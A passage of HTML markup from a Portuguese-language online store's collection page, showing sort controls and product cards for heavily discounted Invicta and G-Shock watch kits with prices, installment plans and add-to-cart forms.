      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="display-by-selector" class="value-picker" aria-hidden="true">
                          <svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg>

                          <div class="value-picker__inner">
                            <header class="value-picker__header">
                              <span class="value-picker__title text--strong">Mostrar</span>
                              <button class="value-picker__close" data-action="close-value-picker" aria-controls="display-by-selector" aria-label="Fechar"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                            </header>

                            <div class="value-picker__choice-list">
                              <button class="value-picker__choice-item link is-selected" data-action="select-value" data-value="24">24 por página <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                              <button class="value-picker__choice-item link " data-action="select-value" data-value="36">36 por página <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                              <button class="value-picker__choice-item link " data-action="select-value" data-value="48">48 por página <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>

                    <div class="collection__toolbar-item collection__toolbar-item--sort"><div class="value-picker-wrapper">
                        <button class="value-picker-button" aria-haspopup="true" aria-expanded="false" aria-controls="sort-by-selector" data-action="open-value-picker">
                          <span class="hidden-tablet-and-up">Ordenar por</span><!--
                          --><span class="hidden-phone">Ordenar por: Data, mais recente primeiro</span><!--
                          --><svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="sort-by-selector" class="value-picker" aria-hidden="true">
                          <svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg>

                          <div class="value-picker__inner">
                            <header class="value-picker__header">
                              <span class="value-picker__title text--strong">Ordenar por</span>
                              <button class="value-picker__close" data-action="close-value-picker" aria-controls="sort-by-selector" aria-label="Fechar"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                            </header>

                            <div class="value-picker__choice-list"><button class="value-picker__choice-item link " data-action="select-value" data-value="manual">Em destaque <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="best-selling">Mais vendidos <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="title-ascending">Ordem alfabética, A–Z <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="title-descending">Ordem alfabética, Z–A <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="price-ascending">Preço, ordem crescente <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="price-descending">Preço, ordem decrescente <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="created-ascending">Data, mais antiga primeiro <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link is-selected" data-action="select-value" data-value="created-descending">Data, mais recente primeiro <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button></div>
                          </div>
                        </div>
                      </div>
                    </div>

                    <div class="collection__toolbar-item collection__toolbar-item--layout">
                      <span class="collection__layout-label hidden-phone">Visualização</span><button type="button" class="collection__layout-button is-selected link touch-area" aria-label="Mostrar produtos em uma grade" data-action="change-layout" data-layout-mode="grid"><svg class="icon icon--grid" viewBox="0 0 18 18" role="presentation">
      <path d="M1 .030067h2c.55228475 0 1 .44771525 1 1v2c0 .55228475-.44771525 1-1 1H1c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .44771525 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .4477153 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1zm7-14h2c.5522847 0 1 .44771525 1 1v2c0 .55228475-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.5522847 0 1 .44771525 1 1v2c0 .5522847-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.5522847 0 1 .4477153 1 1v2c0 .5522847-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1zm7-14h2c.5522847 0 1 .44771525 1 1v2c0 .55228475-.4477153 1-1 1h-2c-.5522847 0-1-.44771525-1-1v-2c0-.55228475.4477153-1 1-1zm0 7h2c.5522847 0 1 .44771525 1 1v2c0 .5522847-.4477153 1-1 1h-2c-.5522847 0-1-.4477153-1-1v-2c0-.55228475.4477153-1 1-1zm0 7h2c.5522847 0 1 .4477153 1 1v2c0 .5522847-.4477153 1-1 1h-2c-.5522847 0-1-.4477153-1-1v-2c0-.5522847.4477153-1 1-1z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                        <button type="button" class="collection__layout-button  link touch-area" aria-label="Mostrar produtos em uma lista" data-action="change-layout" data-layout-mode="list"><svg class="icon icon--list" viewBox="0 0 18 18" role="presentation">
      <path d="M8 1.030067h9c.5522847 0 1 .44771525 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1s.44771525-1 1-1zm0 7h9c.5522847 0 1 .44771525 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1s.44771525-1 1-1zm0 7h9c.5522847 0 1 .4477153 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1s.44771525-1 1-1zm-7-15h2c.55228475 0 1 .44771525 1 1v2c0 .55228475-.44771525 1-1 1H1c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .44771525 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .4477153 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button></div>
                  </div><div class="product-list product-list--collection product-list--with-sidebar"><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        43%</span></div><a href="/collections/folheados/products/kit-pantera-negra-%F0%9F%92%8E-1-coringa-fundo-black-1x-g-shock-frogman-brindes-frete-gratis-tempo-limitado-%E2%9C%A8" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 133.33333333333334%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32793605439772" data-src="//superbazarmix.com/cdn/shop/products/WhatsAppImage2023-02-22at08.41.56_3_{width}x.jpg?v=1677068667" data-sizes="auto" data-widths="[200,300,400,500,600,700]" alt="KIT Pantera Negra 💎 1 Coringa Fundo Black + 1x G-Shock Frogman + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="KIT Pantera Negra 💎 1 Coringa Fundo Black + 1x G-Shock Frogman + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/kit-pantera-negra-%F0%9F%92%8E-1-coringa-fundo-black-1x-g-shock-frogman-brindes-frete-gratis-tempo-limitado-%E2%9C%A8" class="product-item__title text--strong link">KIT Pantera Negra 💎 1 Coringa Fundo Black + 1x G-Shock Frogman + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 387,00</span>
              <span class="price price--compare price-compare-dm">R$ 680,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 39,22</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="0;0" product_id="8121074843932" handle="kit-pantera-negra-💎-1-coringa-fundo-black-1x-g-shock-frogman-brindes-frete-gratis-tempo-limitado-✨"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8121074843932'  data-product-id='8121074843932'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8121074843932_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44532502364444"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/kit-pantera-negra-%F0%9F%92%8E-1-coringa-fundo-black-1x-g-shock-frogman-brindes-frete-gratis-tempo-limitado-%E2%9C%A8">Ver mais</button><input type="hidden" name="product-id" value="8121074843932" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        54%</span></div><a href="/collections/folheados/products/%F0%9F%8E%81-mega-promocao-relogio-invicta-the-joker-coringa-2-brindes-frete-gratis" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 126.41975308641975%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32793365217564" data-src="//superbazarmix.com/cdn/shop/products/WhatsAppImage2023-02-22at08.06.29_{width}x.jpg?v=1677065143" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="🎁 MEGA PROMOÇÃO Relógio Invicta The Joker (Coringa) + 2 BRINDES + FRETE GRÁTIS"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="🎁 MEGA PROMOÇÃO Relógio Invicta The Joker (Coringa) + 2 BRINDES + FRETE GRÁTIS">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/%F0%9F%8E%81-mega-promocao-relogio-invicta-the-joker-coringa-2-brindes-frete-gratis" class="product-item__title text--strong link">🎁 MEGA PROMOÇÃO Relógio Invicta The Joker (Coringa) + 2 BRINDES + FRETE GRÁTIS</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 267,00</span>
              <span class="price price--compare price-compare-dm">R$ 580,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 27,06</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="0;0" product_id="8121044730140" handle="🎁-mega-promocao-relogio-invicta-the-joker-coringa-2-brindes-frete-gratis"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8121044730140'  data-product-id='8121044730140'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8121044730140_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44532306215196"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/%F0%9F%8E%81-mega-promocao-relogio-invicta-the-joker-coringa-2-brindes-frete-gratis">Ver mais</button><input type="hidden" name="product-id" value="8121044730140" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        47%</span></div><a href="/collections/folheados/products/mega-promocao-invicta-yakuza-2-brindes-gratis-2" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 137.78256189451022%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764077310236" data-src="//superbazarmix.com/cdn/shop/products/516fa515-5a2f-44ec-a1d7-32cd01287299_{width}x.jpg?v=1676645048" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="MEGA PROMOÇÃO - Invicta Yakuza + 2 BRINDES GRÁTIS"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="MEGA PROMOÇÃO - Invicta Yakuza + 2 BRINDES GRÁTIS">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/mega-promocao-invicta-yakuza-2-brindes-gratis-2" class="product-item__title text--strong link">MEGA PROMOÇÃO - Invicta Yakuza + 2 BRINDES GRÁTIS</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 247,00</span>
              <span class="price price--compare price-compare-dm">R$ 470,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 25,03</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="0;0" product_id="8115508085020" handle="mega-promocao-invicta-yakuza-2-brindes-gratis-2"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115508085020'  data-product-id='8115508085020'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115508085020_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509551624476"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/mega-promocao-invicta-yakuza-2-brindes-gratis-2">Ver mais</button><input type="hidden" name="product-id" value="8115508085020" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        47%</span></div><a href="/collections/folheados/products/relogio-invicta-yakuza-pulseira-marrom" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 117.6470588235294%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764077113628" data-src="//superbazarmix.com/cdn/shop/products/9d32216a-7f86-487e-9ab9-f9934264edbe20191018083719_{width}x.jpg?v=1676645041" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Relógio Invicta Yakuza Pulseira Marrom"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Relógio Invicta Yakuza Pulseira Marrom">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/relogio-invicta-yakuza-pulseira-marrom" class="product-item__title text--strong link">Relógio Invicta Yakuza Pulseira Marrom</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 247,00</span>
              <span class="price price--compare price-compare-dm">R$ 470,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 25,03</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="0;0" product_id="8115508052252" handle="relogio-invicta-yakuza-pulseira-marrom"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115508052252'  data-product-id='8115508052252'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115508052252_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509551591708"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/relogio-invicta-yakuza-pulseira-marrom">Ver mais</button><input type="hidden" name="product-id" value="8115508052252" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        47%</span></div><a href="/collections/folheados/products/mega-promocao-invicta-yakuza-2-brindes-gratis-1" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 106.4891846921797%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764076917020" data-src="//superbazarmix.com/cdn/shop/products/manug2-2_{width}x.jpg?v=1676645035" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="MEGA PROMOÇÃO - Invicta Yakuza + 2 BRINDES GRÁTIS"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="MEGA PROMOÇÃO - Invicta Yakuza + 2 BRINDES GRÁTIS">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/mega-promocao-invicta-yakuza-2-brindes-gratis-1" class="product-item__title text--strong link">MEGA PROMOÇÃO - Invicta Yakuza + 2 BRINDES GRÁTIS</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 247,00</span>
              <span class="price price--compare price-compare-dm">R$ 470,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 25,03</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="0;0" product_id="8115507986716" handle="mega-promocao-invicta-yakuza-2-brindes-gratis-1"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115507986716'  data-product-id='8115507986716'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115507986716_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509551493404"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/mega-promocao-invicta-yakuza-2-brindes-gratis-1">Ver mais</button><input type="hidden" name="product-id" value="8115507986716" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        47%</span></div><a href="/collections/folheados/products/mega-promocao-invicta-yakuza-2-brindes-gratis" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 110.53540587219344%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764075573532" data-src="//superbazarmix.com/cdn/shop/products/tod2_{width}x.jpg?v=1676645028" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="MEGA PROMOÇÃO - Invicta Yakuza + 2 BRINDES GRÁTIS"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="MEGA PROMOÇÃO - Invicta Yakuza + 2 BRINDES GRÁTIS">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/mega-promocao-invicta-yakuza-2-brindes-gratis" class="product-item__title text--strong link">MEGA PROMOÇÃO - Invicta Yakuza + 2 BRINDES GRÁTIS</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 247,00</span>
              <span class="price price--compare price-compare-dm">R$ 470,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 25,03</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="0;0" product_id="8115507921180" handle="mega-promocao-invicta-yakuza-2-brindes-gratis"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115507921180'  data-product-id='8115507921180'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115507921180_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509550543132"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/mega-promocao-invicta-yakuza-2-brindes-gratis">Ver mais</button><input type="hidden" name="product-id" value="8115507921180" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        55%</span></div><a href="/collections/folheados/products/black-friday-total-kit-invicta-thunderbolt-g-shock-style-man-corrente-grumet-70cm-com-pingente-leve-3-pelo-preco-de-1-tempo-limitado" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 133.33333333333334%">
